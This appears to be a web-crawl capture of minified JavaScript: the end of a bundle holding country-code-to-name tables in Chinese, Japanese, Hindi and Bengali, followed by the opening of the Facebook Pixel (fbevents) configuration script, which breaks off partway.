N:"塞内加尔",SGP:"新加坡",SGS:"南乔治亚岛和南桑威奇群岛",SHN:"圣赫勒拿岛",SJM:"斯瓦尔巴和扬马延",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SMR:"圣马力诺",SOM:"索马里",SPM:"圣皮埃尔和密克隆群岛",SRB:"塞尔维亚",SSD:"南苏丹",STP:"圣多美和普林西比",SUR:"苏里南",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SXM:"荷属圣马丁",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKL:"托克劳群岛",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TTO:"特立尼达和多巴哥",TUN:"突尼斯",TUR:"土耳其",TUV:"图瓦卢",TWN:"台湾",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",UMI:"美国本土外小岛屿",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VAT:"梵蒂冈",VCT:"圣文森特和格林纳丁斯",VEN:"委内瑞拉",VGB:"英属维尔京群岛",VIR:"美属维尔京群岛",VNM:"越南",VUT:"瓦努阿图",WLF:"瓦利斯和富图纳",WSM:"萨摩亚",XKX:"科索沃",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},ja:{ABW:"アルバ",AFG:"アフガニスタン",AGO:"アンゴラ",AIA:"アンギラ",ALA:"オーランド諸島",ALB:"アルバニア",AND:"アンドラ",ANT:"オランダ領アンティル",ARE:"アラブ首長国連邦",ARG:"アルゼンチン",ARM:"アルメニア",ASM:"アメリカ領サモア",ATA:"南極大陸",ATF:"フランス領南方・南極地域",ATG:"アンティグア・バーブーダ",AUS:"オーストラリア",AUT:"オーストリア",AZE:"アゼルバイジャン",BDI:"ブルンジ",BEL:"ベルギー",BEN:"ベナン",BES:"オランダカリブ領域",BFA:"ブルキナファソ",BGD:"バングラデシュ",BGR:"ブルガリア",BHR:"バーレーン",BHS:"バハマ",BIH:"ボスニア・ヘルツェゴビナ",BLM:"サン・バルテルミー",BLR:"ベラルーシ",BLZ:"ベリーズ",BMU:"バミューダ諸島",BOL:"ボリビア",BRA:"ブラジル",BRB:"バルバドス",BRN:"ブルネイ・ダルサラーム",BTN:"ブータン",BVT:"ブーベ島",BWA:"ボツワナ",CAF:"中央アフリカ共和国",CAN:"カナダ",CCK:"ココス（キーリング）諸島",CHE:"スイス",CHL:"チリ",CHN:"中国",CIV:"コートジボワール",CMR:"カメルーン",COD:"コンゴ民主共和国",COG:"コンゴ共和国",COK:"クック諸島",COL:"コロンビア",COM:"コモロ連合",CPV:"カーボベルデ",CRI:"コスタリカ",CUB:"キューバ",CUW:"キュラソー",CXR:"クリスマス島",CYM:"ケイマン諸島",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DJI:"ジブチ",DMA:"ドミニカ国",DNK:"デンマーク",DOM:"ドミニカ共和国",DZA:"アルジェリア",ECU:"エクアドル",EGY:"エジプト",ERI:"エリトリア",ESH:"西サハラ",ESP:"スペイン",EST:"エストニア",ETH:"エチオピア",FIN:"フィンランド",FJI:"フィジー",FLK:"フォークランド諸島",FRA:"フランス",FRO:"フェロー諸島",FSM:"ミクロネシア",GAB:"ガボン",GBR:"イギリス",GEO:"ジョージア",GGY:"ガーンジー",GHA:"ガーナ",GIB:"ジブラルタル",GIN:"ギニア",GLP:"グアドループ",GMB:"ガンビア",GNB:"ギニアビサウ",GNQ:"赤道ギニア",GRC:"ギリシャ",GRD:"グレナダ",GRL:"グリーンランド",GTM:"グアテマラ",GUF:"フランス領ギアナ",GUM:"グアム",GUY:"ガイアナ",HKG:"香港",HMD:"ハード島およびマクドナルド諸島",HND:"ホンジュラス",HRV:"クロアチア",HTI:"ハイチ",HUN:"ハンガリー",IDN:"インドネシア",IMN:"マン島",IND:"インド",IOT:"イギリス領インド洋地域",IRL:"アイルランド",IRN:"イラン",IRQ:"イラク",ISL:"アイスランド",ISR:"イスラエル",ITA:"イタリア",JAM:"ジャマイカ",JEY:"ジャージー",JOR:"ヨルダン",JPN:"日本",KAZ:"カザフスタン",KEN:"ケニア",KGZ:"キルギスタン",KHM:"カンボジア",KIR:"キリバス",KNA:"セントクリストファー・ネービス",KOR:"韓国",KWT:"クウェート",LAO:"ラオス",LBN:"レバノン",LBR:"リベリア",LBY:"リビア",LCA:"セントルシア",LIE:"リヒテンシュタイン",LKA:"スリランカ",LSO:"レソト",LTU:"リトアニア",LUX:"ルクセンブルク",LVA:"ラトビア",MAC:"マカオ",MAF:"サン・マルタン",MAR:"モロッコ",MCO:"モナコ",MDA:"モルドバ",MDG:"マダガスカル",MDV:"モルディブ",MEX:"メキシコ",MHL:"マーシャル諸島",MKD:"北マケドニア",MLI:"マリ",MLT:"マルタ",MMR:"ミャンマー",MNE:"モンテネグロ",MNG:"モンゴル",MNP:"北マリアナ諸島",MOZ:"モザンビーク",MRT:"モーリタニア",MSR:"モンセラート",MTQ:"マルティニーク",MUS:"モーリシャス",MWI:"マラウイ",MYS:"マレーシア",MYT:"マヨット",NAM:"ナミビア",NCL:"ニューカレドニア",NER:"ニジェール",NFK:"ノーフォーク島",NGA:"ナイジェリア",NIC:"ニカラグア",NIU:"ニウエ",NLD:"オランダ",NOR:"ノルウェー",NPL:"ネパール",NRU:"ナウル",NZL:"ニュージーランド",OMN:"オマーン",PAK:"パキスタン",PAN:"パナマ",PCN:"ピトケアン島",PER:"ペルー",PHL:"フィリピン",PLW:"パラオ",PNG:"パプアニューギニア",POL:"ポーランド",PRI:"プエルトリコ",PRK:"北朝鮮",PRT:"ポルトガル",PRY:"パラグアイ",PSE:"パレスチナ",PYF:"フランス領ポリネシア",QAT:"カタール",REU:"レユニオン",ROU:"ルーマニア",RUS:"ロシア",RWA:"ルワンダ",SAU:"サウジアラビア",SDN:"スーダン",SEN:"セネガル",SGP:"シンガポール",SGS:"サウスジョージア・サウスサンドウィッチ諸島",SHN:"セントヘレナ",SJM:"スヴァールバル諸島およびヤンマイエン島",SLB:"ソロモン諸島",SLE:"シエラレオネ",SLV:"エルサルバドル",SMR:"サンマリノ",SOM:"ソマリア",SPM:"サンピエール島・ミクロン島",SRB:"セルビア",SSD:"南スーダン",STP:"サントメ・プリンシペ",SUR:"スリナム",SVK:"スロバキア",SVN:"スロベニア",SWE:"スウェーデン",SWZ:"エスワティニ",SXM:"シント・マールテン",SYC:"セーシェル",SYR:"シリア",TCA:"タークス・カイコス諸島",TCD:"チャド",TGO:"トーゴ",THA:"タイ",TJK:"タジキスタン",TKL:"トケラウ",TKM:"トルクメニスタン",TLS:"東ティモール",TON:"トンガ",TTO:"トリニダード・トバゴ",TUN:"チュニジア",TUR:"トルコ",TUV:"ツバル",TWN:"台湾",TZA:"タンザニア",UGA:"ウガンダ",UKR:"ウクライナ",UMI:"合衆国領有小離島",URY:"ウルグアイ",USA:"アメリカ",UZB:"ウズベキスタン",VAT:"バチカン",VCT:"セントビンセント及びグレナディーン諸島",VEN:"ベネズエラ",VGB:"イギリス領ヴァージン諸島",VIR:"アメリカ領ヴァージン諸島",VNM:"ベトナム",VUT:"バヌアツ",WLF:"ウォリス・フツナ",WSM:"サモア",XKX:"コソボ",YEM:"イエメン",ZAF:"南アフリカ",ZMB:"ザンビア",ZWE:"ジンバブエ"},hi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua aur Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia aur Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard aur McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts aur Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia aur South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard aur Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre aur Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome aur Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks aur Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad aur Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent aur Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis aur Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},bn:{ABW:"আরুবা",AFG:"আফগানিস্তান",AGO:"অ্যাঙ্গোলা",AIA:"অ্যাঙ্গুইলা",ALA:"অলান্দ দ্বীপপুঞ্জ",ALB:"আলবেনিয়া",AND:"অ্যান্ডোরা",ANT:"নেদারল্যান্ডস এন্টিলস",ARE:"সংযুক্ত আরব আমিরাত",ARG:"আর্জেন্টিনা",ARM:"আর্মেনিয়া",ASM:"মার্কিন সামোয়া",ATA:"অ্যান্টার্কটিকা",ATF:"ফ্রেঞ্চ সাউদার্ন টেরিটরি",ATG:"অ্যান্টিগুয়া ও বার্বুডা",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",AZE:"আজারবাইজান",BDI:"বুরুন্ডি",BEL:"বেলজিয়াম",BEN:"বেনিন",BES:"ক্যারিবিয়ান নেদারল্যান্ডস",BFA:"বুর্কিনা ফাসো",BGD:"বাংলাদেশ",BGR:"বুলগেরিয়া",BHR:"বাহরাইন",BHS:"বাহামাস",BIH:"বসনিয়া ও হার্জেগোভিনা",BLM:"সেঁ বার্তেলেমি",BLR:"বেলারুশ",BLZ:"বেলিজ",BMU:"বারমুডা",BOL:"বলিভিয়া",BRA:"ব্রাজিল",BRB:"বার্বাডোস",BRN:"ব্রুনাই দারুসসালাম",BTN:"ভুটান",BVT:"বোভেত দ্বীপ",BWA:"বতসোয়ানা",CAF:"মধ্য আফ্রিকান প্রজাতন্ত্র",CAN:"কানাডা",CCK:"কোকোস (কিলিং) দ্বীপপুঞ্জ",CHE:"সুইজারল্যান্ড",CHL:"চিলি",CHN:"চীন",CIV:"কোত দিভোয়ার",CMR:"ক্যামেরুন",COD:"ডিআর কঙ্গো",COG:"কঙ্গো ব্রাজাভিল",COK:"কুক দ্বীপপুঞ্জ",COL:"কলম্বিয়া",COM:"কোমোরোস",CPV:"কেপ ভার্দে",CRI:"কোস্টা রিকা",CUB:"কিউবা",CUW:"কুরাসাও",CXR:"ক্রিসমাস দ্বীপ",CYM:"কেইম্যান দ্বীপপুঞ্জ",CYP:"সাইপ্রাস",CZE:"চেক প্রজাতন্ত্র",DEU:"জার্মানি",DJI:"জিবুতি",DMA:"ডোমিনিকা",DNK:"ডেনমার্ক",DOM:"ডোমিনিকান প্রজাতন্ত্র",DZA:"আলজেরিয়া",ECU:"ইকুয়েডর",EGY:"মিশর",ERI:"ইরিত্রিয়া",ESH:"পশ্চিম সাহারা",ESP:"স্পেন",EST:"এস্তোনিয়া",ETH:"ইথিওপিয়া",FIN:"ফিনল্যান্ড",FJI:"ফিজি",FLK:"ফকল্যান্ড দ্বীপপুঞ্জ",FRA:"ফ্রান্স",FRO:"ফ্যারো দ্বীপপুঞ্জ",FSM:"মাইক্রোনেশিয়া",GAB:"গ্যাবন",GBR:"যুক্তরাজ্য",GEO:"জর্জিয়া",GGY:"গার্নসি",GHA:"ঘানা",GIB:"জিব্রাল্টার",GIN:"গিনি",GLP:"গুয়াদলুপ",GMB:"গাম্বিয়া",GNB:"গিনি-বিসাউ",GNQ:"বিষুবীয় গিনি",GRC:"গ্রিস",GRD:"গ্রেনাডা",GRL:"গ্রিনল্যান্ড",GTM:"গুয়াতেমালা",GUF:"ফরাসি গায়ানা",GUM:"গুয়াম",GUY:"গায়ানা",HKG:"হংকং",HMD:"হার্ড অ্যান্ড ম্যাকডোনাল্ড আইল্যান্ড",HND:"হন্ডুরাস",HRV:"ক্রোয়েশিয়া",HTI:"হাইতি",HUN:"হাঙ্গেরি",IDN:"ইন্দোনেশিয়া",IMN:"আইল অফ ম্যান",IND:"ভারত",IOT:"ব্রিটিশ ভারত মহাসাগরীয় এলাকা",IRL:"আয়ারল্যান্ড",IRN:"ইরান",IRQ:"ইরাক",ISL:"আইসল্যান্ড",ISR:"ইসরায়েল",ITA:"ইতালি",JAM:"জ্যামাইকা",JEY:"জার্সি",JOR:"জর্ডান",JPN:"জাপান",KAZ:"কাজাখস্তান",KEN:"কেনিয়া",KGZ:"কিরগিজস্তান",KHM:"কম্বোডিয়া",KIR:"কিরিবাতি",KNA:"সেন্ট কিটস ও নেভিস",KOR:"দক্ষিণ কোরিয়া",KWT:"কুয়েত",LAO:"লাওস",LBN:"লেবানন",LBR:"লাইবেরিয়া",LBY:"লিবিয়া",LCA:"সেন্ট লুসিয়া",LIE:"লিশটেনস্টাইন",LKA:"শ্রীলঙ্কা",LSO:"লেসোথো",LTU:"লিথুয়ানিয়া",LUX:"লুক্সেমবার্গ",LVA:"লাতভিয়া",MAC:"মাকাও",MAF:"সেন্ট মার্টিন",MAR:"মরক্কো",MCO:"মোনাকো",MDA:"মলদোভা",MDG:"মাদাগাস্কার",MDV:"মালদ্বীপ",MEX:"মেক্সিকো",MHL:"মার্শাল দ্বীপপুঞ্জ",MKD:"উত্তর মেসিডোনিয়া",MLI:"মালি",MLT:"মাল্টা",MMR:"মিয়ানমার",MNE:"মন্টিনিগ্রো",MNG:"মঙ্গোলিয়া",MNP:"নদার্ন মারিয়ানাস আইল্যান্ড",MOZ:"মোজাম্বিক",MRT:"মৌরিতানিয়া",MSR:"মন্টসেরাট",MTQ:"মার্তিনিক",MUS:"মরিশাস",MWI:"মালাউই",MYS:"মালয়েশিয়া",MYT:"মায়োত",NAM:"নামিবিয়া",NCL:"নতুন ক্যালিডোনিয়া",NER:"নাইজার",NFK:"নরফোক দ্বীপ",NGA:"নাইজেরিয়া",NIC:"নিকারাগুয়া",NIU:"নিউ",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NPL:"নেপাল",NRU:"নাউরু",NZL:"নিউজিল্যান্ড",OMN:"ওমান",PAK:"পাকিস্তান",PAN:"পানামা",PCN:"পিটক্রেন",PER:"পেরু",PHL:"ফিলিপাইন",PLW:"পালাউ",PNG:"পাপুয়া নিউগিনি",POL:"পোল্যান্ড",PRI:"পুয়ের্তো রিকো",PRK:"উত্তর কোরিয়া",PRT:"পর্তুগাল",PRY:"প্যারাগুয়ে",PSE:"ফিলিস্তিন",PYF:"ফরাসি পলিনেশিয়া",QAT:"কাতার",REU:"রেউনিওঁ",ROU:"রোমানিয়া",RUS:"রাশিয়া",RWA:"রুয়ান্ডা",SAU:"সৌদি আরব",SDN:"সুদান",SEN:"সেনেগাল",SGP:"সিঙ্গাপুর",SGS:"সাউথ জর্জিয়া অ্যান্ড সাউথ স্যান্ডউইচ আইল্যান্ড",SHN:"সেন্ট হেলেনা",SJM:"সভালবার্ড অ্যান্ড জ্যান মায়েন",SLB:"সলোমন দ্বীপপুঞ্জ",SLE:"সিয়েরা লিওন",SLV:"এল সালভাদোর",SMR:"সান মারিনো",SOM:"সোমালিয়া",SPM:"সেন্ট পিয়েরে অ্যান্ড মিকুয়েলন",SRB:"সার্বিয়া",SSD:"দক্ষিণ সুদান",STP:"সাও তোমে অ্যান্ড প্রিন্সিপি",SUR:"সুরিনাম",SVK:"স্লোভাকিয়া",SVN:"স্লোভেনিয়া",SWE:"সুইডেন",SWZ:"ইসোয়াতিনি",SXM:"সিন্ট মার্টেন",SYC:"সেশেলস",SYR:"সিরিয়া",TCA:"টার্কস ও কেইকোস দ্বীপপুঞ্জ",TCD:"চাদ",TGO:"টোগো",THA:"থাইল্যান্ড",TJK:"তাজিকিস্তান",TKL:"টোকেলাউ",TKM:"তুর্কমেনিস্তান",TLS:"পূর্ব তিমুর",TON:"টোঙ্গা",TTO:"ত্রিনিদাদ ও টোবাগো",TUN:"তিউনিসিয়া",TUR:"তুরস্ক",TUV:"টুভালু",TWN:"তাইওয়ান",TZA:"তানজানিয়া",UGA:"উগান্ডা",UKR:"ইউক্রেন",UMI:"মার্কিন আউটলায়িং আইল্যান্ড",URY:"উরুগুয়ে",USA:"মার্কিন যুক্তরাষ্ট্র",UZB:"উজবেকিস্তান",VAT:"ভ্যাটিকান",VCT:"সেন্ট ভিনসেন্ট ও গ্রেনাডাইন",VEN:"ভেনেজুয়েলা",VGB:"ব্রিটিশ ভার্জিন দ্বীপপুঞ্জ",VIR:"মার্কিন ভার্জিন দ্বীপপুঞ্জ",VNM:"ভিয়েতনাম",VUT:"ভানুয়াতু",WLF:"ওয়ালিস অ্যান্ড ফুতুনা",WSM:"সামোয়া",XKX:"কসোভো",YEM:"ইয়েমেন",ZAF:"দক্ষিণ আফ্রিকা",ZMB:"জাম্বিয়া",ZWE:"জিম্বাবুয়ে"}},identifier:e.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-65fffe41b93d8a7a9d26.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.248&r=stable&domain=www.remitly.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 161429
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
